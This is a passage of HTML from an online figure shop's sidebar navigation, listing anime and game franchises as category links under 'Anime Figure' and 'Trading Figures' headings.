<li><a href="index.php?main_page=index&cPath=588_59_408&products_type=">Lupin the Third</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5036&products_type=">Lycoris Recoil</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_604&products_type=">Anime Figure M</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_604"></span><ul id="catSide_604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_604_97&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3923&products_type=">Made In The Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2877&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3673&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_80&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3742&products_type=">Magical Girl Raising Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3423&products_type=">Magical Warfare</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5298&products_type=">Magilumiere Co</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4879&products_type=">Maitetsu Pure Station</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2282&products_type=">Marvel Bishoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2312&products_type=">Marvel Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2424&products_type=">Maschinen Krieger</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5162&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2380&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4878&products_type=">Mechatro WeGo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5348&products_type=">Medalist</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4661&products_type=">MEDIUM 5</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4932&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_513&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5342&products_type=">Metaphor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2492&products_type=">METROID</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3192&products_type=">Minecraft</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4477&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2930&products_type=">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4560&products_type=">Monster Girl Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_425&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2205&products_type=">Moshidora</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4663&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_283&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5366&products_type=">My Cat Is a Kawaii Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5346&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5021&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3909&products_type=">My First Girlfriend is a Gal</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3557&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4131&products_type=">My Little Pony</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4536&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4885&products_type=">My Senpai Is Annoying</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2991&products_type=">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_216&products_type=">Anime Figure N-P</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_216"></span><ul id="catSide_216" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_216_252&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_198&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2341&products_type=">Native Creators Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1915&products_type=">Natsume Yujincho</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4046&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3067&products_type=">Nendoroid</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3668&products_type=">New Game</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3877&products_type=">Nier</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4696&products_type=">Nijisanji</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1113&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3179&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3990&products_type=">NON Virgin</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5312&products_type=">Noragami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3753&products_type=">Occultic Nine</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4180&products_type=">Oda non Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4428&products_type=">Okami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_314&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3519&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4059&products_type=">Oni no Yu</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1988&products_type=">Ore no Imoto ga Konna ni Kawaii</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4434&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4750&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5146&products_type=">Oshi No Ko</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3577&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2918&products_type=">Other+Original Characters</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3980&products_type=">Otoca Doll</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5152&products_type=">Ouran High School Host Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3644&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3786&products_type=">Overwatch</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_307&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3089&products_type=">Phoenix Wright Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1104&products_type=">Pixel Maritan</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5375&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5350&products_type=">Please Put Them On</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_916&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3751&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_911&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4539&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2960&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4300&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2952&products_type=">Psycho-Pass</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2150&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4822&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4848&products_type=">Punishing Gray Raven</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4036&products_type=">Pyonkichi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_217&products_type=">Anime Figure Q-S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_217"></span><ul id="catSide_217" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_217_4549&products_type=">13 Sentinels: Aegis Rim</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4272&products_type=">Kuro No Riman</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_194&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1423&products_type=">Queens Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3027&products_type=">Rage of Bahamut</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4893&products_type=">Ranking of kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3595&products_type=">Ranma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3616&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4742&products_type=">Red Pride Of Eden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3914&products_type=">Rei Homare Art Works</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4269&products_type=">Reika Ha Kareina Bokuno Maid</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4174&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4543&products_type=">Rent a Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_279&products_type=">Revoltech</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4326&products_type=">Riddle Joker</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5045&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2548&products_type=">Rinne no Lagrange</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_75&products_type=">Rozen Maiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_887&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3709&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3408&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3846&products_type=">Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2959&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_299&products_type=">Saint Seiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5324&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1531&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4953&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4998&products_type=">Sasaki to Miyano</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2939&products_type=">Sasami san at Ganbaranai</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4906&products_type=">Scarlet Nexus</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4132&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3970&products_type=">Senkan Shoujo R</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2555&products_type=">Senki Zessho</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2581&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3127&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4166&products_type=">Seven Mortal Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4397&products_type=">Sex Symbols</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_188&products_type=">Shakugan no Shana</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4814&products_type=">Shakunetsu Kabaddi</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5211&products_type=">Shangri La Frontier</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2935&products_type=">Shining Ark</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1453&products_type=">Shining Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_356&products_type=">Shining Wind</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2106&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3453&products_type=">Shirohime Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3527&products_type=">Show By Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5235&products_type=">Shy</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5111&products_type=">SK8 the Infinity</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4005&products_type=">Slayers</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4691&products_type=">Slow Damage</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4669&products_type=">So Im a Spider so What</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5236&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4849&products_type=">Soraru</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_918&products_type=">Soul Calibur</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_170&products_type=">Space Battleship Yamato</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3537&products_type=">Space Pirate Captain Harlock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4103&products_type=">Splatoon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4928&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4573&products_type=">Spyro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4712&products_type=">SSSS.Dynazenon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4126&products_type=">SSSS.GRIDMAN</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2007&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1940&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_336&products_type=">Street Fighter</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4933&products_type=">Summer Time Rendering</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3042&products_type=">Summon Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3350&products_type=">Super Dimension Century Orguss</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4597&products_type=">Super HxEros</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4054&products_type=">Swimsuit Girl Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2780&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4759&products_type=">The Saints  Magic Power</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3389&products_type=">The Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4041&products_type=">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_90&products_type=">Anime Figure T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_90"></span><ul id="catSide_90" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_90_3415&products_type=">T2 Art Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5390&products_type=">Takopis Original Sin</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4974&products_type=">Takt Op Destiny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4019&products_type=">Tales of Berseria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1625&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3298&products_type=">Tales of Zestiria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4530&products_type=">Tamano Kedama Succubus Rurumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3862&products_type=">Tawawa on Monday</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3329&products_type=">TERA</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5231&products_type=">The 100 Girlfriends</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4662&products_type=">The Absolute Rule of Queen Tomo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5359&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5110&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5103&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5224&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4315&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4831&products_type=">The Detective Is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4996&products_type=">The Duke of Death</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5280&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5094&products_type=">The Eminence in Shadow</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5213&products_type=">The Girl I Like</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4289&products_type=">The Helpful Fox Senko-san</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4620&products_type=">The Journey of Elaina</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2527&products_type=">The Legend of Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2045&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4128&products_type=">The Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4336&products_type=">The Parasite Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4209&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4567&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4237&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3979&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4152&products_type=">The Sister of the Woods</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5391&products_type=">The Summer Hikaru Died</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4886&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5085&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4012&products_type=">The Witcher 3 Wild Hunt</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4130&products_type=">The World Ends with You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2144&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3699&products_type=">Thunderbolt Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2221&products_type=">Tiger and Bunny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4719&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1898&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_54&products_type=">To Heart</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_537&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4379&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4708&products_type=">Tokyo Avengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3316&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4795&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5399&products_type=">Too Many Losing Heroines</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_512&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5166&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5367&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1426&products_type=">Touhou Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3411&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1530&products_type=">Tower of Druaga</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3382&products_type=">Triage X</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4917&products_type=">Tricolour Lovestory Te</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4423&products_type=">True Cooking Master Boy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5023&products_type=">Tsukihime</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4837&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5318&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1068&products_type=">TYPE-MOON</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4105&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5179&products_type=">Undead Unluck</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_93&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3489&products_type=">UTAU</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4522&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5047&products_type=">VA-11 Hall-A</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4706&products_type=">Virtual Youtuber</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2938&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5022&products_type=">Vivy Fluorite Eyes Song</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_684&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4793&products_type=">Vsinger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2910&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4683&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4606&products_type=">Warlords of Sigrdrifa</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4332&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4331&products_type=">Weathering With You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4640&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3943&products_type=">Welcome to the Ballroom</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5016&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1757&products_type=">White Album</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5274&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5365&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3174&products_type=">World Conquest Zvezda Plot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3314&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4918&products_type=">Worlds End Harem</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4685&products_type=">Xenoblade Chronicles</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3725&products_type=">Yakuza</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1521&products_type=">Yosuga no Sora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_450&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5233&products_type=">You Were Experienced</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3465&products_type=">Your Lie In April</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3858&products_type=">Your Name</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3173&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_967&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_819&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3402&products_type=">Yuki Yuna wa Yusha de Aru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3777&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4007&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4051&products_type=">Yuuna and the Haunted Springs</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5351&products_type=">Zenless Zone Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3911&products_type=">Zettai Junpaku Mahou Shoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4320&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=3095&products_type=">Mystery Bag</a></li>
<li><a href="index.php?main_page=index&cPath=2599&products_type=">Trading Figures</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2599"></span><ul id="catSide_2599" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2600"></span><ul id="catSide_2600" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600_5320&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4984&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2712&products_type=">Accel World</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3634&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4210&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4570&products_type=">Akudama Drive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5374&products_type=">Alien Stage</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5316&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4239&products_type=">Angels of Death</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3010&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4656&products_type=">Ark Knight</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4926&products_type=">Ashita Watashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4148&products_type=">Asobi Asobase</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3009&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4971&products_type=">Avatar The Last Airbender</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4142&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3749&products_type=">B-Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2617&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4244&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2650&products_type=">Beelzebub</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2651&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2799&products_type=">Binbougami Ga</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3711&products_type=">Black Butler</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3927&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5325&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5335&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2646&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5004&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4873&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5237&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3744&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4985&products_type=">Call of the Night</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3321&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4267&products_type=">Catherine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4426&products_type=">Cautious Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4243&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4986&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5395&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5380&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2654&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4855&products_type=">Combatants Will Be Dispatched</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4969&products_type=">Cowboy Bebop</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2601&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2601"></span><ul id="catSide_2601" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2601_3618&products_type=">Dagashi Kashi</a></li>
